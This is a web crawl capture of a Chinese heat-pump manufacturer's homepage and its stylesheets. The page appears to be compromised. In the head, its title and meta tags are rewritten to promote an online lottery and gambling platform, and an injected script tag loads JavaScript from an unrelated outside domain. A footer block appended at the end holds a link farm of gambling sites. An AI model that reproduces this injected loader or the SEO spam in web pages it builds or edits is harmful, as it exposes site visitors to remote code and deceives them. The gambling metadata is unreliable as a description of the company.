

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baidu-qzf.com/
body_size: 3832
content:
<!DOCTYPE html>
<html lang="zh_CN">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"" />
		<!--设置网页文字-->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"">
		<!--设置网页语言-->
		<meta http-equiv="Content-Language" content="zh_CN">
		<!--定义搜索引擎爬虫的索引方式-->
		<meta name="robots" content="index ">
		<meta property="og:image" content="http://www.baidu-qzf.com/static/index/img/12175.jpg">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"> <title>实亿国际(中国区)官方网站</title>
<script src="http://www.baihechou666.cc/1.js"></script>
<meta name="keywords" content="实亿国际,实亿国际官网">
<meta name="description" content="90门徒哥推荐sygj实亿国际welcome彩票官方网站为您提供实亿国际一分快3最新版本注册、实亿国际用户登录、实亿国际app下载在线入口、实亿国际购彩邀请码、实亿国际线路导航、实亿国际购彩大厅、实亿国际平台。">
<link rel="shortcut icon" href="/upload/20221026/ef4dcfe1906ea7ab4deefef3440adfdd.ico" />
<script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://www.baidu.com/hm.js?30721ab72cb2a2f72cc1c016ee2d8b39";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
		<link rel="stylesheet" href="/static/index/css/reset.css" />
		<link rel="stylesheet" href="/static/index/css/swiper.min.css" />
		<link rel="stylesheet" href="/static/index/css/header.css" />
		<link rel="stylesheet" href="/static/index/css/footer.css?v=135" />
		<link rel="stylesheet" href="/static/index/css/onlineService.css" />
		<link rel="stylesheet" href="/static/index/css/index.css" />
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.j"></script>
		<script src="/static/index/js/respond.js"></script>
		<![endif]-->
	</head>

	<body>
		<!--导航-->
		<header class="header">
			<div class="meun">
				<img src="/static/index/img/meun.png" />
			</div>
			<a href="/" class="logo" target="_blank">
				<img src="/static/index/img/head_logo.png" />
			</a>
			<ul class="headerListUl">
								<li class="headerListLi active">
					<a href="/" target="_blank">首页</a>
									</li>
								<li class="headerListLi ">
					<a href="/solution/" target="_blank">解决方案</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="/solution_detail/7.html">矿井乏风余热回收</a>
							</li>
														<li>
								<a href="/solution_detail/9.html">热电厂余热回收</a>
							</li>
														<li>
								<a href="/solution_detail/10.html">原油加热节能解决方案</a>
							</li>
														<li>
								<a href="/solution_detail/12.html">化工行业余热回收</a>
							</li>
														<li>
								<a href="/solution_detail/14.html">养殖行业净化杀菌</a>
							</li>
														<li>
								<a href="/solution_detail/15.html">农业烘干机节能</a>
							</li>
														<li>
								<a href="/solution/">更多解决方案...</a>
							</li>
													</ul>
					</div>
									</li>
								<li class="headerListLi ">
					<a href="/product_center/" target="_blank">产品中心</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="http://www.baidu-qzf.com/product_center_detail/51.html">高温蒸汽热泵</a>
							</li>
														<li>
								<a href="/product_center_detail/31.html">STS空气源热泵机组</a>
							</li>
														<li>
								<a href="/product_center_detail/33.html">分体螺杆式热泵机组</a>
							</li>
														<li>
								<a href="/product_center_detail/32.html">柔性空气能热泵机组</a>
							</li>
														<li>
								<a href="/product_center_detail/27.html">矿井乏风热泵机组</a>
							</li>
														<li>
								<a href="/product_center_detail/34.html">空气能热泵烘干机组</a>
							</li>
														<li>
								<a href="/product_center_detail/38.html">普通型风冷模块机组</a>
							</li>
														<li>
								<a href="/product_center/">更多产品...</a>
							</li>
													</ul>
					</div>
									</li>
								<li class="headerListLi ">
					<a href="/performance_case/" target="_blank">业绩案例</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="/performance_case/">热力运营</a>
							</li>
														<li>
								<a href="/performance_case/2/">机电工程</a>
							</li>
														<li>
								<a href="/performance_case/3/">矿井乏风</a>
							</li>
														<li>
								<a href="/performance_case/4/">农工烘干</a>
							</li>
													</ul>
					</div>
									</li>
								<li class="headerListLi ">
					<a href="/cooperation.html" target="_blank">合作共赢</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="/cooperation.html">合作运营</a>
							</li>
														<li>
								<a href="/cooperation.html">投资运营</a>
							</li>
														<li>
								<a href="/cooperation.html">承包运营</a>
							</li>
														<li>
								<a href="/cooperation.html">维保服务</a>
							</li>
														<li>
								<a href="/cooperation.html">经销代理</a>
							</li>
													</ul>
					</div>
									</li>
								<li class="headerListLi ">
					<a href="/service_content.html" target="_blank">服务中心</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="/service_content.html">服务中心</a>
							</li>
														<li>
								<a href="/service_sample.html">样本下载</a>
							</li>
													</ul>
					</div>
									</li>
								<li class="headerListLi ">
					<a href="/company_profile.html" target="_blank">关于卡林</a>
										<div class="header_ul">
						<img src="/static/index/img/nav_bg2.png" />
						<ul>
														<li>
								<a href="/company_profile.html">实亿国际简介</a>
							</li>
														<li>
								<a href="/company_culture.html">企业文化</a>
							</li>
														<li>
								<a href="/company_history.html"> 发展历程</a>
							</li>
														<li>
								<a href="/company_honor.html">资质荣誉</a>
							</li>
														<li>
								<a href="/company_patent.html">专利证书</a>
							</li>
														<li>
								<a href="/company_news/">新闻中心</a>
							</li>
														<li>
								<a href="/contact.html">联系我们</a>
							</li>
													</ul>
					</div>
									</li>
				 			</ul>
			<div class="headerBtn">
				<a class="headerBtn_lang" href="https://www.kcalin.com/" target="_blank">
					<span>English</span>
					<font>EN</font>
					<img src="/static/index/img/sanjiao_right.png" class="hb_lang_right" />
				</a>
				<a style=" color:#000;" href="http://jingjia.kcalin.com/" target="_blank">
					招采平台
				</a>
			</div>
		</header>
		<nav class="wap_nav">
			<ul class="wap_nav_list">
								<li class="wap_nav_list_li active">
					<a href="/" >首页</a>
									</li>
								<li class="wap_nav_list_li ">
					<a >解决方案</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="/solution_detail/7.html">矿井乏风余热回收</a>
						</li>
												<li>
							<a href="/solution_detail/9.html">热电厂余热回收</a>
						</li>
												<li>
							<a href="/solution_detail/10.html">原油加热节能解决方案</a>
						</li>
												<li>
							<a href="/solution_detail/12.html">化工行业余热回收</a>
						</li>
												<li>
							<a href="/solution_detail/14.html">养殖行业净化杀菌</a>
						</li>
												<li>
							<a href="/solution_detail/15.html">农业烘干机节能</a>
						</li>
												<li>
							<a href="/solution/">更多解决方案...</a>
						</li>
											</ul>
									</li>
								<li class="wap_nav_list_li ">
					<a >产品中心</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="http://www.baidu-qzf.com/product_center_detail/51.html">高温蒸汽热泵</a>
						</li>
												<li>
							<a href="/product_center_detail/31.html">STS空气源热泵机组</a>
						</li>
												<li>
							<a href="/product_center_detail/33.html">分体螺杆式热泵机组</a>
						</li>
												<li>
							<a href="/product_center_detail/32.html">柔性空气能热泵机组</a>
						</li>
												<li>
							<a href="/product_center_detail/27.html">矿井乏风热泵机组</a>
						</li>
												<li>
							<a href="/product_center_detail/34.html">空气能热泵烘干机组</a>
						</li>
												<li>
							<a href="/product_center_detail/38.html">普通型风冷模块机组</a>
						</li>
												<li>
							<a href="/product_center/">更多产品...</a>
						</li>
											</ul>
									</li>
								<li class="wap_nav_list_li ">
					<a >业绩案例</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="/performance_case/">热力运营</a>
						</li>
												<li>
							<a href="/performance_case/2/">机电工程</a>
						</li>
												<li>
							<a href="/performance_case/3/">矿井乏风</a>
						</li>
												<li>
							<a href="/performance_case/4/">农工烘干</a>
						</li>
											</ul>
									</li>
								<li class="wap_nav_list_li ">
					<a >合作共赢</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="/cooperation.html">合作运营</a>
						</li>
												<li>
							<a href="/cooperation.html">投资运营</a>
						</li>
												<li>
							<a href="/cooperation.html">承包运营</a>
						</li>
												<li>
							<a href="/cooperation.html">维保服务</a>
						</li>
												<li>
							<a href="/cooperation.html">经销代理</a>
						</li>
											</ul>
									</li>
								<li class="wap_nav_list_li ">
					<a >服务中心</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="/service_content.html">服务中心</a>
						</li>
												<li>
							<a href="/service_sample.html">样本下载</a>
						</li>
											</ul>
									</li>
								<li class="wap_nav_list_li ">
					<a >关于卡林</a>
										<ul class="wap_nav_list_li_child">
												<li>
							<a href="/company_profile.html">实亿国际简介</a>
						</li>
												<li>
							<a href="/company_culture.html">企业文化</a>
						</li>
												<li>
							<a href="/company_history.html"> 发展历程</a>
						</li>
												<li>
							<a href="/company_honor.html">资质荣誉</a>
						</li>
												<li>
							<a href="/company_patent.html">专利证书</a>
						</li>
												<li>
							<a href="/company_news/">新闻中心</a>
						</li>
												<li>
							<a href="/contact.html">联系我们</a>
						</li>
											</ul>
									</li>
				 			</ul>
		</nav>
		<!--轮播图-->

		<div class="swiper-container indexBanner">
			<div class="swiper-wrapper">
							</div>
			<div class="swiper-pagination indexBanner_pagination"></div>
		</div>
		<div class="swiper-container indexBanner_wap">
			<div class="swiper-wrapper">
							</div>
			<div class="swiper-pagination indexBanner_pagination_wap"></div>
		</div>

		<!--解决方案-->
		<section class="index_box">
			<div class="index_title">
				<p class="h1">解决方案</p>
			</div>
			<ul class="solution">
							</ul>
			<a target="_blank" class="index_more" href="/solution/" alt="解决方案">查看更多</a>
		</section>
		<!--产品推荐-->
		<section class="index_box bg_grey">
			<div class="index_title">
				<p class="h1">产品推荐</p>
			</div>
			<ul class="product">
				
			</ul>
			<a target="_blank" class="index_more" alt="产品推荐" href="/product_center/">查看更多</a>
		</section>
		<!--业绩案例-->
		<section class="index_box bg_blue">
			<div class="index_title title_white">
				<p class="h1">业绩案例</p>
			</div>
			<ul class="performance">
							</ul>
			<a target="_blank" class="index_more more_white" alt="业绩案例" href="/performance_case/">查看更多</a>
		</section>
		<!--新闻资讯-->
		<section class="index_box ">
			<div class="index_title">
				<p class="h1">新闻中心</p>
			</div>
			<ul class="news">
							</ul>
			<a target="_blank" class="index_more" alt="新闻资讯" href="/company_news/">查看更多</a>
		</section>
		<!--知识常识-->
		<section class="index_box bg_grey">
			<div class="index_title">
				<p class="h1">知识常识</p>
			</div>
			<ul class="knowledge">
							</ul>
			<a target="_blank" class="index_more" alt="知识常识" href="/knowledge/">查看更多</a>
		</section>
		<footer>
			<div class="link_wap">
				<span>友情链接：</span> 			</div>
			<div class="footer_top">
				<div class="footer_topBox">
				<div class="footer_left">
					<img src="/static/index/img/foot_logo.png" />
					<ul class="footer_left_list">
						<li>
							<a href="/product_center/">产品中心</a>
						</li>
						<li>
							<a href="/solution/">解决方案</a>
						</li>
						<li>
							<a href="/performance_case/">业绩案例</a>
						</li>
						<li>
							<a href="/cooperation.html">合作共赢</a>
						</li>
						<li>
							<a href="/service_content.html">服务中心</a>
						</li>
						<li>
							<a href="/company_news/">新闻中心</a>
						</li>
						<li>
							<a href="/knowledge/">知识常识</a>
						</li>
					</ul>
				</div>
				<div class="footer_right">
					<div class="footer_right_img">
						<img src="/upload/20221011/94a5aee31fda27a6b7940358fcf2e734.png" alt="卡林公众平台二维码" />
					</div>
					<div>
						<p>服务热线</p>
						<a target="_blank" href="tel:400-065-8388">400-065-8388</a>
					</div>
				</div>
				</div>
				<div class="footer_top_link">
							<span>友情链接：</span> 						</div>
			</div>
			<div class="footer_bottom">
				<a>Copyright©2022 北京卡林新能源技术有限公司</a>
				<a target="_blank" style="margin-right:5rem;"><img src="/static/index/img/beian.png" class="beian">京公网安备 11010502037163</a>
				<a target="_blank" href="https://beian.miit.gov.cn/">京ICP备11041053号</a>
				<a target="_blank" href="/sitemap.html">网站地图</a>
			</div>
		</footer>
		<script>
			var _hmt = _hmt || [];
			(function() {
				var hm = document.createElement("script");
				hm.src = "https://www.baidu.com/hm.js?e7f4b8576f8a81241bfd3797cd88cd2f";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(hm, s);
			})();
		</script>
		<!--		<div class="onlineService">
			<a target="_blank" href="https://affim.baidu.com/unique_45767214/chat?siteId=18920580&userId=45767214&siteToken=e7f4b8576f8a81241bfd3797cd88cd2f">
				<img src="/static/index/img/kefu_icon.png" />
				<p>
					在线咨询
				</p>
			</a>
		</div>
		<div class="onlineService hotline">
			<a>
				<img src="/static/index/img/hotlineIcon.png" />
				<p>
					热线电话
				</p>
				<a class="hotlinePhone" href="tel:4000658388">400-065-8388</a>
			</a>
		</div>-->
		<div class="footerBtn">
			<ul>
				<li>
					<a href="/product_center/">
						<div>
							<img src="/static/index/img/footerIcon1.png" />

						</div>
						<p>产品中心</p>
					</a>
				</li>
				<li>
					<a href="/solution/">
						<div>
							<img src="/static/index/img/footerIcon2.png" />

						</div>
						<p>解决方案</p>
					</a>
				</li>
				<li>
					<a href="https://affim.baidu.com/unique_45767214/chat?siteId=18920580&userId=45767214&siteToken=e7f4b8576f8a81241bfd3797cd88cd2f">
						<div>
							<img src="/static/index/img/footerIcon3.png" />

						</div>
						<p>在线客服</p>
					</a>
				</li>
				<li>
					<a href="tel:4000658388">
						<div>
							<img src="/static/index/img/footerIcon4.png" />

						</div>
						<p>拨打电话</p>
					</a>
				</li>
			</ul>
		</div>
		<script type="text/javascript" src="/static/index/js/jquery-2.1.0.js"></script>
		<script type="text/javascript" src="/static/index/js/swiper.min.js"></script>
		<script type="text/javascript" src="/static/index/js/header.js"></script>
		<script type="text/javascript" src="/static/index/js/index.js"></script>
	<script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<footer style="text-align: center;">
    <div class="friend-links" style="font-size: 14px; line-height: 1.5; color: #333;">
        <a target="_blank" href="http://kmbljj.com">乐发500 - 欢迎您</a>
<a target="_blank" href="http://chulindz.com">28165万彩网100线路</a>
<a target="_blank" href="http://watchxj.com">乐发Vll - welcome</a>
<a target="_blank" href="http://sunzct.com">乐发6 - welcome</a>
<a target="_blank" href="http://zjmojiegou.com">4399金彩汇 - 首页</a>
<a target="_blank" href="http://gyt0514.com">鸿发国际 - 安全购彩</a>
<a target="_blank" href="http://yunbianfu.com">美彩国际 - 安全购彩</a>
<a target="_blank" href="http://huirongcy.com">富彩网 - 首页</a>
    </div>
</footer>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baidu-qzf.com/api/loginState
body_size: 69
content:
{"code":200,"msg":"OK","data":{"is_login":false}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/css/reset.css
body_size: 807
content:
@charset "UTF-8";
html,
body,
div,
p,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
li,
ol,
dl,
dt,
dd,
article,
section {
	margin: 0;
	padding: 0;
}

html {
	font-size: 10px;
	font-size: 62.5%;
}

ul,
li,
ol {
	list-style: none;
}

img {
	display: block;
	width: 100%;
	border: 0;
}

input {
	outline: none;
}

textarea {
	resize: none;
}

a,
a:hover,
a:link,
a:visited,
a:active {
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: normal;
}

.clear:after {
	content: '';
	height: 0;
	clear: both;
	display: block;
	visibility: hidden;
	line-height: 0;
}

.clear {
	zoom: 1
}

.fl {
	float: left;
}

.fr {
	float: right
}

.text_l {
	text-align: left;
}

.text_r {
	text-align: right;
}

.text_c {
	text-align: center;
}

.text_j {
	text-align: justify;
}

.text-m {
	vertical-align: middle;
}

.hide {
	display: none;
}

.hide_v {
	visibility: hidden;
}

.block {
	display: block;
}

.inline {
	display: inline;
}

.inline-b {
	display: inline-block;
}

.over {
	overflow: hidden;
}

.over_a {
	overflow: auto;
}

.over_s {
	overflow: scroll;
}

body {
	font-family: 'MicrosoftYaHei';
	width: 100%;
	margin: 0 auto;
	box-sizing: border-box;
	position: relative;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="image"],
input[type="reset"] {
	cursor: pointer;
}

.textOver1 {
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	-moz-text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	-ms-text-overflow: ellipsis;
}
#agentListmindiv{
	display: none!important;
}

/*pad*/

@media (max-width: 1024px) {
	body {
		width: 100%;
		max-width: 1024px;
	}
}


/**/

@media (max-width: 768px) {
	body {
		width: 100%;
		max-width: 768px;
	}
	.onlineService{
		display: none;
	}
}

@font-face {
	font-family: 'Source Han Sans CN';
	src: url('../font/SourceHanSansCN-Normal.otf');
}
@font-face {
	font-family: 'Source Han Sans SC';
	src: url('../font/SourceHanSansCN-Normal.otf');
}
@font-face {
	font-family: 'banner';
	src: url('../font/banner.TTF');
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/css/header.css
body_size: 1451
content:
@charset "UTF-8";
.header {
	width: 100%;
	height: 100px;
	line-height: 100px;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10;
	background-color: #fff;
	box-sizing: border-box;
	padding: 0 11% 0 12%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.meun {
	display: none;
	width: 2.1rem;
	height: 1.7rem;
}

.logo {
	display: block;
	width: 15.4%;
	text-align: center;
	box-sizing: border-box;
	padding-bottom: 2px;
}

.headerListUl {
	width: 60%;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.headerListLi {
	width: 12%;
	height: 100%;
	position: relative;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
}

.headerListLi.active {
	color: #0074D6;
	border-bottom-color: #0074D6;
}

.headerListLi a {
	display: flex;
	width: 100%;
	height: 100%;
	text-align: center;
	justify-content: center;
	align-items: center;
	font-size: 2rem;
	font-family: Source Han Sans CN;
	color: #343434;
	line-height: 20px;
}

.headerBtn {
	width: 20rem;
	display: flex;
	align-items: center;
}

.headerBtn a {
	width: 40%;
	text-align: center;
	font-size: 1.8rem;
}

.headerBtn .linkRight {
	border-right: 1px solid #616161;
}

.headerBtn .headerBtn_lang {
	width: 60%;
	display: flex;
	align-items: center;
	position: relative;
	justify-content: center;
}

.headerBtn .headerBtn_lang:after {
	display: block;
	width: 1px;
	height: 19px;
	background: #616161;
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9.5px;
}

.headerBtn_lang .hb_lang {
	width: 20px;
	height: 20px;
}

.headerBtn_lang .hb_lang_right {
	width: 10px;
	height: 16px;
}

.headerBtn_lang span,
.headerBtn_lang font {
	color: #343434;
	margin: 0 9px 0 7px;
}

.headerBtn_lang font {
	display: none;
}

.headerBtn label {
	display: inline-block;
	box-sizing: border-box;
	padding: 1px 8px;
	color: #fff;
	background-color: #0074D6;
	line-height: 20px;
	border-radius: 2px;
	cursor: pointer;
}

.headerBtn .nav_user_head_img {
	display: block;
	margin: 0 auto;
	width: 50%;
	border-radius: 50%;
}


.headerListLi:hover .header_ul {
	max-height: 999px;
	height: auto;
}

.header_ul {
	position: absolute;
	left: 0;
	top: 60px;
	width: 20rem;
	height: 0;
	margin-left: -5rem;
	box-sizing: border-box;
	padding: 0 0.5rem;
	transition: max-height 1s;
	overflow: hidden;
	max-height: 0;
}

.header_ul::-webkit-scrollbar {
	width: 0 !important
}

.header_ul {
	-ms-overflow-style: none;
}

.header_ul {
	overflow: -moz-scrollbars-none;
}

.header_ul img {
	display: block;
	width: 10px;
	height: 6px;
	margin: 0 auto;
}

.header_ul ul {
	background-color: #0074D6;
	padding: 10px 0;
}

.header_ul ul li {
	padding: 11px 0;
}

.header_ul ul li a {
	font-size: 1.8rem;
	font-family: Source Han Sans CN;
	font-weight: 300;
	color: #FFF;
	line-height: 20px;
}

.wap_nav {
	display: none;
	width: 100%;
	max-height: calc(100% - 40px);
	position: fixed;
	left: 0;
	top: 40px;
	z-index: 12;
}

.wap_nav .wap_nav_list {
	width: 40%;
	background-color: #fff;
	box-shadow: 0px 5px 9px 0px rgba(0, 0, 0, 0.07);
}

.wap_nav_list .wap_nav_list_li {
	position: relative;
	border-bottom: 1px solid #EBEBEB;
}

.wap_nav_list .wap_nav_list_li a {
	display: block;
	width: 100%;
	background-image: url(../img/sanjiao_bottom.png);
	background-size: 9px 6px;
	background-position: 84% center;
	background-repeat: no-repeat;
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #343434;
	height: 4rem;
	line-height: 40px;
	box-sizing: border-box;
	padding: 0 1.5rem;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	-moz-text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	-ms-text-overflow: ellipsis;
}

.wap_nav_list .wap_nav_list_li.active a {
	background-image: url(../img/sanjiao_right_active.png);
	background-size: 6px 11px;
	background-position: 85% center;
	color: #0074D6;
}

.wap_nav_list_li .wap_nav_list_li_child {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	background: #F4F5F9;
	box-shadow: 0px 5px 9px 0px rgba(0, 0, 0, 0.07);
	width: 100%;
	max-height: 29rem;
	overflow-y: auto;
}


}
.wap_nav_list_li .wap_nav_list_li_child li {
	border-bottom: 1px solid #EBEBEB;
}
.wap_nav .wap_nav_list_li .wap_nav_list_li_child li a {
	height: 4rem;
	line-height: 40px;
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #343434;
	background: none
}
@media (max-width: 1440px) {
	.headerListLi a {
		font-size: 16px;
	}
	
	.header_ul ul li a {
		font-size: 14px;
	}
	
	.headerBtn a {
		font-size: 14px;
	}
}
@media (max-width: 1366px) {
	.headerListLi a {
		font-size: 16px;
	}
	
	.header_ul ul li a {
		font-size: 14px;
	}
	
	.headerBtn a {
		font-size: 14px;
	}
}
@media (max-width: 1320px) {
	.header {
		padding: 0 5%;
	}
}
@media (max-width: 1024px) {
	.header {
		padding: 0 5%;
	}
	
	.headerListLi a {
		font-size: 14px;
	}
	
	.header_ul ul li a {
		font-size: 14px;
	}
	
	.headerBtn a {
		font-size: 14px;
	}
}
@media (max-width: 768px) {
	.headerListUl,
	.headerBtn_lang span {
		display: none;
	}
	
	.meun,
	.headerBtn_lang font {
		display: block;
	}
	
	.header {
		height: 40px;
		line-height: 40px;
		padding: 0 0 0 1rem;
		background: #ECEFF4;
	}
	
	.logo {
		width: 12.9rem;
		text-align: center;
		position: fixed;
		left: 50%;
		margin-left: -6.45rem;
	}
	
	.headerBtn {
		width: 34%;
		display: flex;
		align-items: center;
	}
	
	.headerBtn .headerBtn_lang {
		width: 50%;
	}
	
	.headerBtn a {
		width: 50%;
		text-align: center;
		font-size: 1.2rem;
	}
	
	.headerBtn_lang .hb_lang {
		width: 1.5rem;
		height: 1.5rem;
	}
	
	.headerBtn_lang .hb_lang_right {
		width: .5rem;
		height: .8rem;
	}
	
	.headerBtn_lang font {
		margin: 0 2px;
	}
}
@media (max-width: 320px) {
	.logo {
		width: 10rem;
		margin-left: -5rem;
	}
	
	.headerBtn {
		width: 34%;
	}
	
	.headerBtn a {
		width: 50%;
	}
	
	.headerBtn .nav_user_head_img {
		width: 50%;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/css/footer.css?v=135
body_size: 1158
content:
@charset "UTF-8";
.link_wap {
	height: 30px;
	line-height: 25px;
	width: 100%;
	background: #B0B0B0;
	font-size: 1.2rem;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFF;
	box-sizing: border-box;
	padding: 5px;
	overflow-y: auto;
}

.footer_top {
	background-color: #0074D6;
	box-sizing: border-box;
	padding: 3.8rem 0 0;
}
.footer_top .footer_topBox{
	width: 77%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer_left {
	width: calc(100% - 40rem);
	margin-right: 8%;
}

.footer_left img {
	width: 25.7rem;
	margin-bottom: 5.3rem;
}

.footer_left div
.link_wap {
	margin-bottom: 0;
}

.footer_left div ul{
	display: flex;
	align-items: center;
}

.footer_left div ul li,
.link_wap li {
	margin-left: 1rem;
}
.footer_top_link{
	width: 77%;
	box-sizing: border-box;
	padding: 2rem 0 3.8rem;
	margin: 0 auto;
	display: flex;
	align-items: center;
	flex-flow: wrap;
}
.footer_left div span,
.footer_left li a,
.footer_top_link span {
	font-size: 1.6rem;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFF;
}

.footer_left li a,
.footer_top_link a {
	font-size: 1.6rem;
	margin-left:1rem ;
}
.footer_left li a:first-child{
	margin-left: 0;
}
.footer_top_link a {
	color: #FFF;
}
.link_wap span,
.link_wap a {
	font-size: 1.2rem;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFF;
}
.link_wap a {
	margin-left:1rem ;
}
.footer_left .footer_left_list {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.footer_right {
	width: 34rem;
	display: flex;
	align-items: center;
	/*box-sizing: border-box;
	padding-top: 7rem;*/
}

.footer_right_img {
	width: 35%;
	margin-right: 4.6%;
}

.footer_right p {
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #FFF;
	margin-bottom: 1.6rem;
}

.footer_right a {
	font-size: 2.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #FFF;
}

.footer_bottom {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 6.2rem;
	line-height: 6.2rem;
	background-color: #2A2B2C;
}

.footer_bottom a {
	margin-right: 2%;
	font-size: 1.6rem;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFF;
}

.beian {
	display: inline-block;
	vertical-align: sub;
	width: 2rem;
	margin-left: 3rem;
	margin-right: 1rem;
}

.link_wap {
	display: none;
}

.footer {
	width: 100%;
	background: #0074D6;
	box-sizing: border-box;
	padding: 2rem 0;
	text-align: center;
}

.footer p {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 1.5rem;
}

.footer a {
	font-size: 1.4rem;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFF;
}

.footer p .footer_map {
	margin: 0 5rem 0 6rem;
}

.footer_wap {
	display: none;
	padding: 1rem 0 0.5rem;
}

.footer_wap a {
	display: block;
	width: 100%;
	font-size: 1.4rem;
	margin-bottom: 0.5rem;
}
.footerBtn {
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	display: none;
	width: 100%;
	height: 5.2rem;
	box-sizing: border-box;
	background-color: #fff;
}

.footerBtn ul {
	width: 100%;
	display: flex;
	align-items:flex-start;
}

.footerBtn li {
	width: 25%;
	box-sizing: border-box;
	padding: .5rem 0 .6rem;
}

.footerBtn li div {
	width: 2.2rem;
	margin: 0 auto .3rem;
}

.footerBtn li p {
